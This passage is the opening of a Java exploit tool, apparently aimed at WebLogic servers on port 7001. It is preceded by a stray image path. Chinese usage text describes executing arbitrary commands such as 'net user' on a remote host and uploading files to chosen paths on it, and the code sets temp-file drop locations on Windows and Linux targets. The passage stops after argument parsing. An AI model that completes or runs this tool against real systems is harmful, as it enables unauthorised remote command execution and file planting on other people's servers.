 public class JavaExp {
private static String remoteWindowsPath = "/c:/windows/temp/H3y5ec.tmp";
private static String remoteLinuxPath = "/tmp/H3y5ec.tmp";
private static String Notices = ""
+ "用法: \n"
+ "1.一句话命令执行:\n"
+ "例子: java exp.jar 127.0.0.1 7001 'net user'\n"
+ "2.文件上传\n"
+ "例子:java exp.jar 127.0.0.1 7001 upload '本地文件绝对路径' '远程目标文件绝对路
径'\n";
private static RemoteObject remote;
public static void main(String[] args) throws NamingException {
if(args.length <3){
System.out.println("参数错误！！\n");
System.out.println(Notices);
System.exit(0);
}
String host = args[0];
String port = args[1];
String order =  args[2];